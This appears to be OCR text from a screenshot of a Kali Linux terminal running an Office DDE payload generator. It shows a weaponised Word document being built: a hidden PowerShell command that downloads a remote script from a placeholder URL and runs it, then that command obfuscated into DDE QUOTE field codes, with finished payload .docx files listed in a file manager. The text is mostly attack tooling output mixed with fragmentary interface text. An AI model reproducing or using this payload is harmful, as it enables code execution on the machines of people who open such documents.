 kali [Работает] - Oracle VM VirtualBox
Applications
[Spyral Scanner - Mozill...
[~/Documents/rt.txt - S...
out - File Manager
Terminal - root@kali: ~...
17:13
root
out - File Manager
File Edit View Go Help
/root/Office-DDE-Payloads/out/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
sf_htb
PLACES
W
DOC
payload-final.docx
W
DOC
template-final.docx
49.9 KiB (51,075 bytes) Word 2007 document
File System
Home
Terminal - root@kali: ~/Office-DDE-Payloads
File Edit View Terminal Tabs Help
root@kali:~/Office-DDE-Payloads# python ddeword.py --obfuscate
[-] Enter DDE payload argument #1: "c:\\Windows\\Microsoft\\OfficeWord\\..\\..\\
..\\..\\windows\\system32\\cmd.exe" "/k powershell.exe -NoP -sta -NonI -W Hidden
$e=(New-Object System.Net.WebClient).DownloadString('https://linktoexefile'); p
owershell $e #; exit"
[-] Enter DDE payload argument #2: Calculator
[-] Enter DDE payload argument #3 (press ENTER to omit):
[*] Converting DDE payload using {QUOTE} field code...
[*] Selected DDE payload: DDE "c:\\Windows\\Microsoft\\OfficeWord\\..\\..\\..\\.
.\\windows\\system32\\cmd.exe" "/k powershell.exe -NoP -sta -NonI -W Hidden $e=(
New-Object System.Net.WebClient).DownloadString('https://linktoexefile'); powers
hell $e #; exit" Calculator
[*] Obfuscated DDE payload: [' QUOTE  34 99 58 92 87 105 110 100 111 119 115 92
77 105 99 114 111 115 111 102 116 92 79 102 102 105 99 101 87 111 114 100 92 46
46 92 46 46 92 46 46 92 46 46 92 119 105 110 100 111 119 115 92 115 121 115 116
101 109 51 50 92 99 109 100 46 101 120 101 34 32 34 47 107 32 112 111 119 101 11
4 115 104 101 108 108 46 101 120 101 32 45 78 111 80 32 45 115 116 97 32 45 78 1
11 110 73 32 45 87 32 72 105 100 100 101 110 32 36 101 61 40 78 101 119 45 79 98
106 101 99 116 32 83 121 115 116 101 109 46 78 101 116 46 87 101 98 67 108 105
101 110 116 41 46 68 111 119 110 108 111 97 100 83 116 114 105 110 103 40 39 104
116 116 112 115 58 47 47 108 105 110 107 116 111 101 120 101 102 105 108 101 39
41 59 32 112 111 119 101 114 115 104 101 108 108 32 36 101 32 35 59 32 101 120
105 116 34', ' QUOTE  67 97 108 99 117 108 97 116 111 114', ' QUOTE ']
[-] Enter server URL (hosting payload Word file): http://
Активация Win
Чтобы активироват
"Параметры"